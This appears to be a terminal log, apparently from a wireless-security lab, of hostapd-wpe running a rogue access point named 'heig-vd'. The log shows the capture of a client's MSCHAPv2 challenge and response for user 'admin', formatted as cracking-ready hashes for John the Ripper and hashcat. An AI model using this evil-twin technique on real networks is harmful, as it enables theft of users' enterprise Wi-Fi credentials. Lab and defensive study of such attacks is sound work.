 ┌──(kali㉿kali)-[/etc/hostapd-wpe]
└─$ sudo hostapd-wpe hostapd-wpe.conf
Configuration file: hostapd-wpe.conf
Using interface wlan0 with hwaddr d6:81:bf:1e:88:a5 and ssid "heig-vd"
wlan0: interface state UNINITIALIZED→ENABLED
wlan0: AP-ENABLED
wlan0: STA a2:1c:d0:a0:bd:bb IEEE 802.11: authenticated
wlan0: STA a2:1c:d0:a0:bd:bb IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED a2:1c:d0:a0:bd:bb
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA a2:1c:d0:a0:bd:bb IEEE 802.1X: Identity received from STA: 'admin'
wlan0: STA a2:1c:d0:a0:bd:bb IEEE 802.1X: Identity received from STA: 'admin'
wlan0: STA a2:1c:d0:a0:bd:bb IEEE 802.1X: Identity received from STA: 'admin'
wlan0: STA a2:1c:d0:a0:bd:bb IEEE 802.1X: Identity received from STA: 'admin'
wlan0: STA a2:1c:d0:a0:bd:bb IEEE 802.1X: Identity received from STA: 'admin'
wlan0: STA a2:1c:d0:a0:bd:bb IEEE 802.1X: Identity received from STA: 'admin'
mschapv2: Mon May 23 05:08:24 2022
username: admin
challenge: f8:aa:9a:6a:00:f5:5f:9c
response: ce:a6:21:e6:9a:46:87:d0:8d:1c:9c:aa:7c:cd:34:9a:6a:d5:4a:f3:5c:4a:ac:da
jtr NETNTLM: admin:$NETNTLM$f8aa9a6a00f55f9c$cea621e69a4687d08d1c9caa7ccd349a6ad54af35c4aacda
hashcat NETNTLM: admin::::cea621e69a4687d08d1c9caa7ccd349a6ad54af35c4aacda:f8aa9a6a00f55f9c